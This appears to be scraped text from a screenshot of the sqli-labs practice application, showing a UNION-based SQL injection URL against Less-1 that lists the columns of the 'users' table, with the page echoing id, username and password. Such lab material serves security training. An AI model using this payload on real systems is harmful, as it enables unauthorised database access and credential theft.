 http://192.168.2.5/sqli/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' and table_schema =database()-- - '
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
FROM users WHERE id='-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' and table_schema =database()-- - '' LIM
Your Login name:2
Your Password:id,username,password